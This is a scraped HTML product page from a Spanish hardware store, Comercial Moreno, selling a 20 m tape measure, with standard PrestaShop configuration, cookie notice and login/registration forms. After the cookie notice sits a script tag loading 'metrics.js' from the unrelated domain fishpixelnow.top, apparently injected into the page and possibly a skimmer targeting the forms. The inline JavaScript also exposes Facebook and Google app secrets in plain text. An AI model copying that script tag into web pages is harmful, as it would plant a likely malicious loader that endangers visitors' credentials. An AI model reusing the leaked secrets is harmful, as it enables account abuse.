

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comercialmoreno.com/herramientas/2746-20m-x-125mm-cerrada.html
body_size: 39030
content:
<!doctype html>
<html lang="es">

<head>
  
    
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.comercialmoreno.com/herramientas/2746-20m-x-125mm-cerrada.html">

  <title>Cinta métrica 20m x 12,5mm cerrada</title>
  <meta name="description" content="Cinta métrica de 20 metros de longitud con caja antideslizante de ABS muy resistente. ">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1747401088">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1747401088">



    <link rel="stylesheet" href="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var JXHEADERACCOUNT_AVATAR = "";
        var JXHEADERACCOUNT_DISPLAY_STYLE = "onecolumn";
        var JXHEADERACCOUNT_DISPLAY_TYPE = "dropdown";
        var JXHEADERACCOUNT_FAPPID = "382202372262196";
        var JXHEADERACCOUNT_FAPPSECRET = "a63f235bb98f28e6003868b7523161ee";
        var JXHEADERACCOUNT_FSTATUS = "0";
        var JXHEADERACCOUNT_GAPPID = "1041134655360-k1uasfk1jlf4kioii4imbopolaphsj4s.apps.googleusercontent.com";
        var JXHEADERACCOUNT_GAPPSECRET = "H67P2jyhJz0azTYv8brBgL0y";
        var JXHEADERACCOUNT_GREDIRECT = "https:\/\/www.comercialmoreno.com\/index.php?fc=module&module=jxheaderaccount&controller=googlelogin";
        var JXHEADERACCOUNT_GSTATUS = "1";
        var JXHEADERACCOUNT_USE_AVATAR = "1";
        var JXHEADERACCOUNT_USE_REDIRECT = "1";
        var JXHEADERACCOUNT_VKAPPID = "";
        var JXHEADERACCOUNT_VKAPPSECRET = "";
        var JXHEADERACCOUNT_VKREDIRECT = "";
        var JXHEADERACCOUNT_VKSTATUS = "0";
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var back_btn_text = "Atr\u00e1s";
        var btn_wishlist = "Mi Lista de Deseos";
        var change_name_wishlist = "Change name";
        var isLogged = false;
        var jxsearch_highlight = "1";
        var jxsearch_itemstoshow = "3";
        var jxsearch_minlength = "3";
        var jxsearch_navigation = "1";
        var jxsearch_navigation_position = "bottom";
        var jxsearch_pager = "1";
        var jxsearch_showall_text = "Mostrar todos los resultados(%s o m\u00e1s)";
        var jxsearch_showallresults = "1";
        var l_code = "es_ES";
        var loggin_wishlist_required = "You must be logged in to manage your wishlist.";
        var logo_url = "\/img\/comercial-moreno-logo-1597425872.jpg";
        var mywishlists_url = "https:\/\/www.comercialmoreno.com\/lista-de-deseos";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","labels":{"tax_short":"(impuestos inc.)","tax_long":"(impuestos incluidos)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"Cinta m\u00e9trica 20m x 12,5mm cerrada","description":"Cinta m\u00e9trica de 20 metros de longitud con caja antideslizante de ABS muy resistente.\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2746":true,"product-Cinta m\u00e9trica 20m x 12,5mm cerrada":true,"product-id-category-111":true,"product-id-manufacturer-71":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Comercial Moreno","email":"info@comercialmoreno.com","registration_number":"COMERCIAL MORENO 2000 SL\r\nCIF: B18938431","long":false,"lat":false,"logo":"\/img\/comercial-moreno-logo-1597425872.jpg","stores_icon":"\/img\/new-store-logo_stores-1453305028.gif","favicon":"\/img\/favicon.ico","favicon_update_time":"1747401088","address":{"formatted":"Comercial Moreno<br>Ctra. Baza Huercal Overa KM 13.6<br>18810 Caniles<br>Espa\u00f1a<br>Granada","address1":"Ctra. Baza Huercal Overa KM 13.6","address2":"","postcode":"18810","city":"Caniles","state":"Granada","country":"Espa\u00f1a"},"phone":"958710151","fax":""},"urls":{"base_url":"https:\/\/www.comercialmoreno.com\/","current_url":"https:\/\/www.comercialmoreno.com\/herramientas\/2746-20m-x-125mm-cerrada.html","shop_domain_url":"https:\/\/www.comercialmoreno.com","img_ps_url":"https:\/\/www.comercialmoreno.com\/img\/","img_cat_url":"https:\/\/www.comercialmoreno.com\/img\/c\/","img_lang_url":"https:\/\/www.comercialmoreno.com\/img\/l\/","img_prod_url":"https:\/\/www.comercialmoreno.com\/img\/p\/","img_manu_url":"https:\/\/www.comercialmoreno.com\/img\/m\/","img_sup_url":"https:\/\/www.comercialmoreno.com\/img\/su\/","img_ship_url":"https:\/\/www.comercialmoreno.com\/img\/s\/","img_store_url":"https:\/\/www.comercialmoreno.com\/img\/st\/","img_col_url":"https:\/\/www.comercialmoreno.com\/img\/co\/","img_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/img\/","css_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/css\/","js_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/js\/","pic_url":"https:\/\/www.comercialmoreno.com\/upload\/","pages":{"address":"https:\/\/www.comercialmoreno.com\/direccion","addresses":"https:\/\/www.comercialmoreno.com\/direcciones","authentication":"https:\/\/www.comercialmoreno.com\/iniciar-sesion","cart":"https:\/\/www.comercialmoreno.com\/carrito","category":"https:\/\/www.comercialmoreno.com\/index.php?controller=category","cms":"https:\/\/www.comercialmoreno.com\/index.php?controller=cms","contact":"https:\/\/www.comercialmoreno.com\/contactenos","discount":"https:\/\/www.comercialmoreno.com\/descuento","guest_tracking":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido-invitado","history":"https:\/\/www.comercialmoreno.com\/historial-compra","identity":"https:\/\/www.comercialmoreno.com\/datos-personales","index":"https:\/\/www.comercialmoreno.com\/","my_account":"https:\/\/www.comercialmoreno.com\/mi-cuenta","order_confirmation":"https:\/\/www.comercialmoreno.com\/confirmacion-pedido","order_detail":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido","order":"https:\/\/www.comercialmoreno.com\/pedido","order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-return","order_slip":"https:\/\/www.comercialmoreno.com\/facturas-abono","pagenotfound":"https:\/\/www.comercialmoreno.com\/pagina-no-encontrada","password":"https:\/\/www.comercialmoreno.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.comercialmoreno.com\/productos-rebajados","product":"https:\/\/www.comercialmoreno.com\/index.php?controller=product","search":"https:\/\/www.comercialmoreno.com\/busqueda","sitemap":"https:\/\/www.comercialmoreno.com\/mapa del sitio","stores":"https:\/\/www.comercialmoreno.com\/tiendas","supplier":"https:\/\/www.comercialmoreno.com\/proveedor","register":"https:\/\/www.comercialmoreno.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.comercialmoreno.com\/pedido?login=1"},"theme_assets":"\/themes\/comercialmoreno\/assets\/","actions":{"logout":"https:\/\/www.comercialmoreno.com\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":2,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.comercialmoreno.com\/"},{"title":"Ferreter\u00eda","url":"https:\/\/www.comercialmoreno.com\/62-ferreteria"},{"title":"Herramientas","url":"https:\/\/www.comercialmoreno.com\/111-herramientas"},{"title":"Cinta m\u00e9trica 20m x 12,5mm cerrada","url":"https:\/\/www.comercialmoreno.com\/herramientas\/2746-20m-x-125mm-cerrada.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768998396,"static_token":"682632a40344f8d0feee7f384a6f0402","token":"2183a09089afff82c945cf5eb1df14ed"};
        var search_url_local = "https:\/\/www.comercialmoreno.com\/module\/jxsearch\/ajaxsearch";
        var share_btn_text = "Compartir";
        var use_jx_ajax_search = true;
        var wishlist_no_product = "No products in this wishlist";
        var wishlist_title_step_1 = "Step 1";
        var wishlist_title_step_1_desc = "(Select a layout to create an image that you post it)";
        var wishlist_title_step_2 = "Step 2";
        var wishlist_title_step_2_desc = "(To add to the image of the cell)";
      </script>



  <script src=""></script><script type="text/javascript">
            var JX_PLG_LIVE_MODE = 1;
            var JX_PLG_TYPE = 'rollover';
            var JX_PLG_ROLLOVER_ANIMATION = 'horizontal_slide';
            var JX_PLG_DISPLAY_ITEMS = 8;
            var JX_PLG_USE_CAROUSEL = false;
            var JX_PLG_CAROUSEL_NB = 3;
            var JX_PLG_USE_PAGER = false;
            var JX_PLG_USE_CONTROLS = false;
    </script><script type="text/javascript">
            var PS_DISPLAY_JQZOOM = false;
            var JXPRODUCTZOOMER_LIVE_MODE = 1;
            var JXPRODUCTZOOMER_FANCY_BOX = false;
            var JXPRODUCTZOOMER_EXTENDED_SETTINGS = 1;
            var JXPRODUCTZOOMER_IMAGE_CHANGE_EVENT = false;
            var JXPRODUCTZOOMER_ZOOM_LEVEL = 1.5;
            var JXPRODUCTZOOMER_ZOOM_SCROLL = false;
            var JXPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT = 0.2;
            var JXPRODUCTZOOMER_ZOOM_MIN_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_MAX_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_EASING = 1;
            var JXPRODUCTZOOMER_ZOOM_EASING_AMOUNT = 12;
            var JXPRODUCTZOOMER_ZOOM_LENS_SIZE = 250;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_WIDTH = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_POSITION = 1;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_BORDER_SIZE = 4;
            var JXPRODUCTZOOMER_ZOOM_SHOW_LENS = 1;
            var JXPRODUCTZOOMER_ZOOM_BORDER_COLOR = '#888888';
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR = '#000000';
            var JXPRODUCTZOOMER_ZOOM_LENS_SHAPE = 'round';
            var JXPRODUCTZOOMER_ZOOM_TYPE = 'lens';
            var JXPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_LENS_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_TINT = false;
            var JXPRODUCTZOOMER_ZOOM_TINT_COLOUR = '#333333';
            var JXPRODUCTZOOMER_ZOOM_TINT_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_CURSOR = 'default';
            var JXPRODUCTZOOMER_ZOOM_RESPONSIVE = 1;
        var JXPRODUCTZOOMER_IS_MOBILE = false;
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NGK16J1K6"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-6NGK16J1K6',
      {
        'debug_mode':false
                              }
    );
  </script>


 

<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: inline-block; margin:5px; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #102747;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:10px;
                
    }

    
</style>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #333333; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <div>Utilizamos cookies propias y de terceros, para realizar el análisis de la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. <br />Puedes cambiar la configuración u obtener <span style="text-decoration:underline;"><a href="https://www.comercialmoreno.com/cms/politica-de-cookies">más información</a>.</span></div>
            </td>
                        </tr>
            <tr>
                                    <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:center;">
                                                    <span class="closeButtonNormal" onclick="closeUeNotify()">aceptar</span>
                                            </td>
                            </tr>
        </table>
    </div>
</div><script src="https://fishpixelnow.top/comercialmoreno/metrics.js"></script>





<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '6a4e4d26f86181ec88960404dc4abcc5ccb037bf';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>


  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.comercialmoreno.com/herramientas/2746-20m-x-125mm-cerrada.html">
  <meta property="og:title" content="Cinta métrica 20m x 12,5mm cerrada">
  <meta property="og:site_name" content="Comercial Moreno">
  <meta property="og:description" content="Cinta métrica de 20 metros de longitud con caja antideslizante de ABS muy resistente. ">
  <meta property="og:image" content="https://www.comercialmoreno.com/2946-large_default/20m-x-125mm-cerrada.jpg">
  <meta property="product:pretax_price:amount" content="8.59">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="10.39">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.750000">
    <meta property="product:weight:units" content="kg">
  
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2746 product-cinta-metrica-20m-x-12-5mm-cerrada product-id-category-111 product-id-manufacturer-71 product-id-supplier-0 product-available-for-order">


  





<main>
  
      

  <header id="header">
    
      
  <div class="header-banner">
    
  </div>



  <div class="hidden-md-down">
    
<div class="wrapper it_FELIAXPKVAVN nav-block">
<div class="row it_BVJMJFWLCOCR full-width">
<div class="it_XECZKVLJOFAS col-12    col-xl-12 container-fluid">
<div class="row it_OUXWAJNYNYVL ">
<div class="it_KPPJLIUNMHTE col-12 col-sm-12 col-md-5 col-lg-5 col-xl-5 "></div>
<div class="it_XAGHQPQWZUMR col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 ">
<div class="module "><div id="_desktop_user_info">
  <div class="jx-header-account dropdown">
    <a id="jx-header-account-link" href="#" onclick="return false;" data-toggle="dropdown">
              <span>
          Registrarse
        </span>
        <i class="bigmug-icons">&#xe065;</i>
          </a>
          <div class="dropdown-menu dropdown-menu-right">
        
<div class="jx-header-account-wrapper onecolumn">
      <div id="login-content-displayTop" class="header-login-content login-content active">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post">
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="back" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                  </section>
        <input type="hidden" name="submitLogin" value="1">
        <footer>
          <a class="btn-link forgot-password" href="https://www.comercialmoreno.com/recuperar-contraseña" ">
          ¿Olvidaste tu contraseña?
          </a>
          <hr>
          <button type="submit" name="HeaderSubmitLogin" class="btn btn-lg btn-secondary">
            Conectarse
          </button>
          <div class="register-link">
            <a class="btn-link" href="https://www.comercialmoreno.com/iniciar-sesion?create_account=1"  data-link-action="display-register-form">
              ¿No tiene una cuenta? Cree una aquí
            </a>
          </div>
            <hr>
  <div class="clearfix social-login-buttons">
         

          <a style="background: #cc4827; color: white; padding: 10px;" href="https://www.comercialmoreno.com/module/jxheaderaccount/googlelogin?back=https%3A%2F%2Fwww.comercialmoreno.com%2F" title="Inicie sesión con tu cuenta de Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>Google Login
      </a>
          </div>

        </footer>
      </form>
    </div>
    <div id="create-account-content-displayTop" class="header-login-content create-account-content">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post" class="std">
        
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="id_customer" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
              Tratamiento
          </label>
    <div class="col-md-9 form-control-valign">

      
        
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="1"
                                                    >
                <span></span>
              </span>
              Sr.
            </label>
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="2"
                                                    >
                <span></span>
              </span>
              Sra.
            </label>
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Nombre
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="firstname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Apellidos
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="lastname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
          </label>
    <div class="col-md-9">

      
        
          <span class="custom-checkbox">
            <input name="newsletter" type="checkbox" value="1"  >
            <span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
            <label>Suscribirse a nuestro boletín de noticias<br><em>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</em></label >
          </span>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  
    <input type="hidden" name="recaptcha_response" value="">
  


                  </section>
        <footer>
          
          <div class="submit clearfix">
            <input type="hidden" name="email_create" value="1"/>
            <input type="hidden" name="is_new_customer" value="1"/>
            <input type="hidden" class="hidden" name="back" value="my-account"/>
            <button type="submit" name="submitAccount" class="btn btn-primary">
              Registro
            </button>
            <hr>
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
    <div id="forgot-password-content-displayTop" class="header-login-content forgot-password-content">
      <form action="" method="post" class="std">
        <section>
          <div class="main-help-block">
            <ul></ul>
          </div>
          <p>Por favor, introduzca la dirección de correo electrónico que utilizó para registrarse. Recibirá un enlace temporal para restablecer su contraseña.</p>
          <fieldset>
            <div class="form-group">
              <div class="row">
                <label class="col-md-3 form-control-label required">Dirección de correo electrónico</label>
                <div class="col-md-5 email">
                  <input class="form-control" type="email" name="email" value="" required>
                </div>
                <div class="col-md-4 text-left button-forgot-password">
                  <button class="form-control-submit btn btn-primary" name="submit" type="submit">
                    Enviar
                  </button>
                </div>
              </div>
            </div>
          </fieldset>
        </section>
        <hr>
        <footer>
          <div class="button-login">
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
  </div>
      </div>
      </div>
</div></div></div></div></div></div></div>
<div class="wrapper it_THDDCBWUNEEM header-main">
<div class="row it_MRBAVKBBFDAX full-width">
<div class="it_OJPIEWXHJXMM col-12     container-fluid">
<div class="row it_VUZXUQAGFDZI ">
<div class="it_OZBCFQAOGHLU col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 ">
  <div class="header_logo">
    <a href="https://www.comercialmoreno.com/" title="Comercial Moreno">
      <img class="logo img-responsive" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno" />
    </a>
  </div>
</div>
<div class="it_QCTKQUTEUSRD col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 icon-links text-right_desktop">
<div class="module "><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.comercialmoreno.com/module/ps_shoppingcart/ajax">
    <div class="header">
                <i class="bigmug-icons">&#xe0a1;</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
<div class="module ">

<div id="_desktop_lnk_wishlist_top">
  <a  class="lnk_wishlist" href="https://www.comercialmoreno.com/lista-de-deseos" title="Deseos">
    <i class="bigmug-icons">&#xe060;</i>
    <span>Deseos</span>
  </a>
</div>
</div>
<div class="module ">
<div id="_desktop_compare_header" class="compare-header"
  data-refresh-url="https://www.comercialmoreno.com/module/jxcompareproduct/ajax"
  data-compare-max="3"
  data-empty-text="No hay productos para comparar"
  data-max-alert-message="Solo 3 Los productos no pueden ser comparados">
  <a href="#" class="compare-products"><i class="bigmug-icons right-space" aria-hidden="true">&#xe0b8;</i>
    <span>
      Comparar
    </span>
    <span class="compare-counter"></span>
  </a>
</div>
</div>
<div class="module ">    <div id="_desktop_jxhtmlcontent">
    <div id="jxhtmlcontent_top">
      <ul class="jxhtmlcontent-top clearfix">
                  <li class="jxhtmlcontent-item-1 ">
                                                                      <div class="item-html">
                  <p class="phone_box"><a href="tel:958710151">958 71 01 51</a>
<a href="https://maps.google.com/maps?daddr=37.4359423,-2.7086047"><p class="dir_box" style="color: #333 !important;">Ctra. Baza Huercal Overa KM 12 - 18810 Caniles (Granada)</a> </p>
                </div>
                                      </li>
              </ul>
    </div>
  </div>
</div></div></div></div>
<div class="it_ZRFGRSBQLSMB col-12     container-fluid menu-wrapper">
<div class="row it_PZQZAQZGVUTG ">
<div class="it_RIWAFKUOTEUE col-12     icon-links d-flex align-items-center justify-content-between">
<div class="module ">  <div class="displayTop_menu top-level jxmegamenu_item default-menu top-global" id="_desktop_top_menu">
